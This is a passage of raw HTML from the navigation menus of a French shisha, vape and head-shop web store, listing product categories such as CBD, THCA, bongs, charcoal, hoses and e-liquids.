							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-45169" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd.jpg" class="attachment-large size-large wp-image-45169" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1680ed1 elementor-align-center elementor-widget elementor-widget-button" data-id="1680ed1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CBD</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-35c6c64" data-id="35c6c64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-538f573 elementor-widget elementor-widget-image" data-id="538f573" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/thca/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-45161" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd.jpg" class="attachment-large size-large wp-image-45161" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fe93f93 elementor-align-center elementor-widget elementor-widget-button" data-id="fe93f93" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/thca/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">THCA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-ebfa1db" data-id="ebfa1db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c73c23 elementor-widget elementor-widget-image" data-id="6c73c23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/bang/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23884" alt="head shop bong" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong.jpg" class="attachment-large size-large wp-image-23884" alt="head shop bong" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e1b5bac elementor-align-center elementor-widget elementor-widget-button" data-id="e1b5bac" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/bang/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Bong</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-30459844" data-id="30459844" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-285c500d elementor-widget elementor-widget-image" data-id="285c500d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/">
							<img width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23885" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler.jpg 400w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-100x100.jpg 100w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler.jpg" /><noscript><img loading="lazy" width="400" height="400" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler.jpg" class="attachment-large size-large wp-image-23885" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler.jpg 400w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f6b18bc elementor-align-center elementor-widget elementor-widget-button" data-id="5f6b18bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Feuilles à rouler</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-2ff09117" data-id="2ff09117" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6891bf elementor-widget elementor-widget-image" data-id="a6891bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/">
							<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-23886" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder.jpg 540w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-150x150.jpg" /><noscript><img loading="lazy" width="150" height="150" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-23886" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder.jpg 540w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f49a787 elementor-align-center elementor-widget elementor-widget-button" data-id="f49a787" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">grinder</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-66157474" data-id="66157474" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bb6d507 elementor-widget elementor-widget-image" data-id="3bb6d507" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/">
							<img width="720" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20720'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23888" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo.jpg 720w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-100x100.jpg 100w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo.jpg" /><noscript><img loading="lazy" width="720" height="720" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo.jpg" class="attachment-large size-large wp-image-23888" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo.jpg 720w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-100x100.jpg 100w" sizes="(max-width: 720px) 100vw, 720px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-411e39ec elementor-align-center elementor-widget elementor-widget-button" data-id="411e39ec" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Vaporisateur</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-6c9cc07" data-id="6c9cc07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8fd47a elementor-widget elementor-widget-image" data-id="2c8fd47a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23887" alt="head shop accessoires" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires.jpg" class="attachment-large size-large wp-image-23887" alt="head shop accessoires" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5079958b elementor-align-center elementor-widget elementor-widget-button" data-id="5079958b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ACCESSOIRES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23195" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23195"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/blog-actu-nouveautes-narguiluxe/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Blog</div></div></a></div></li>
</ul></nav></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="elementor-section elementor-top-section elementor-element elementor-element-a7688fb elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7688fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4239637 elementor-hidden-desktop" data-id="4239637" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e520ed elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6e520ed" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6e520ed" class="elementor-nav-menu"><li class="menuNouveautes menu-item menu-item-type-post_type menu-item-object-page menu-item-23265"><a href="https://www.narguiluxe.com/nouveautes/" class="elementor-item menu-link">Nouveautés</a></li>
<li class="menuPromotions menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23252"><a href="https://www.narguiluxe.com/categorie-produit/promotion/" class="elementor-item menu-link">Promos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23253"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/chichas/" class="elementor-item menu-link">Chichas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25829"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classiques/" class="elementor-sub-item menu-link">Chichas Classiques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25830"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/" class="elementor-sub-item menu-link">Chichas en Verre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25831"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/" class="elementor-sub-item menu-link">Chichas Traditionnelles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25832"><a href="https://www.narguiluxe.com/categorie-produit/chichas/packs-chicha-chichas/" class="elementor-sub-item menu-link">Packs Chichas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23254"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/gouts-chichas/" class="elementor-item menu-link">Goûts chichas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23255"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/" class="elementor-item menu-link">Charbon</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25845"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/" class="elementor-sub-item menu-link">Porte-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25833"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/" class="elementor-sub-item menu-link">Allume-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25851"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-auto-allumants/" class="elementor-sub-item menu-link">Charbons auto-allumants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25852"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-naturels/" class="elementor-sub-item menu-link">Charbons Naturels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23256"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/tuyaux/" class="elementor-item menu-link">Tuyaux</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25842"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/" class="elementor-sub-item menu-link">Silicone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25837"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/" class="elementor-sub-item menu-link">Embouts-hygiéniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25859"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/" class="elementor-sub-item menu-link">Manches pour tuyaux</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25860"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/" class="elementor-sub-item menu-link">Tuyaux complets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor current-menu-parent menu-item-has-children menu-item-23257"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/foyers/" class="elementor-item menu-link">Foyers</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-25848"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/" aria-current="page" class="elementor-sub-item elementor-item-active menu-link">Systèmes de chauffe et aluminiums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25835"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/" class="elementor-sub-item menu-link">Couvre-foyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-product_cat-parent menu-item-has-children menu-item-23258"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/accessoires/" class="elementor-item menu-link">Accessoires</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25834"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/cendrier/" class="elementor-sub-item menu-link">Cendrier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25836"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/diffuseur/" class="elementor-sub-item menu-link">Diffuseur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25838"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/fraicheur/" class="elementor-sub-item menu-link">Fraîcheur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25840"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/joints-detancheite/" class="elementor-sub-item menu-link">Joints d&rsquo;étanchéité</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25841"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/mallette-sac-de-transport/" class="elementor-sub-item menu-link">Mallette &amp; sac de transport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25843"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/nettoyage-brosses/" class="elementor-sub-item menu-link">Nettoyage &amp; Brosses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25844"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/pinces/" class="elementor-sub-item menu-link">Pinces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25846"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/recuperateurs-pieces-customisation/" class="elementor-sub-item menu-link">Récupérateurs &amp; pièces de customisation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25847"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/soupapes-connecteurs-chicha/" class="elementor-sub-item menu-link">Soupapes &amp; Connecteurs chicha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25849"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/tiges-dimmersion/" class="elementor-sub-item menu-link">Tiges d&rsquo;immersion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25850"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/vases-chicha/" class="elementor-sub-item menu-link">Vases</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23259"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/vape/" class="elementor-item menu-link">Vape</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25861"><a href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/" class="elementor-sub-item menu-link">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25862"><a href="https://www.narguiluxe.com/categorie-produit/vape/atomiseurs/" class="elementor-sub-item menu-link">Atomiseurs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25863"><a href="https://www.narguiluxe.com/categorie-produit/vape/batteries/" class="elementor-sub-item menu-link">Batteries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25864"><a href="https://www.narguiluxe.com/categorie-produit/vape/chichas-electroniques/" class="elementor-sub-item menu-link">Chichas électroniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25865"><a href="https://www.narguiluxe.com/categorie-produit/vape/cigarettes-electroniques/" class="elementor-sub-item menu-link">Cigarettes électroniques</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37949"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/" class="elementor-sub-item menu-link">E-liquides 10ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37950"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml/" class="elementor-sub-item menu-link">E-liquides 50ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48332"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/" class="elementor-sub-item menu-link">E-liquides 100ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37948"><a href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/" class="elementor-sub-item menu-link">Concentrés &#038; DIY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37951"><a href="https://www.narguiluxe.com/categorie-produit/vape/puff/" class="elementor-sub-item menu-link">Puff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25867"><a href="https://www.narguiluxe.com/categorie-produit/vape/resistances/" class="elementor-sub-item menu-link">Résistances</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23260"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/headshop/" class="elementor-item menu-link">Head Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25854"><a href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/" class="elementor-sub-item menu-link">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25855"><a href="https://www.narguiluxe.com/categorie-produit/headshop/bong/" class="elementor-sub-item menu-link">Bong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25856"><a href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/" class="elementor-sub-item menu-link">Feuilles à rouler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25857"><a href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/" class="elementor-sub-item menu-link">Grinder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25858"><a href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/" class="elementor-sub-item menu-link">VAPORISATEUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45166"><a href="https://www.narguiluxe.com/categorie-produit/headshop/thca/" class="elementor-sub-item menu-link">THCA</a></li>
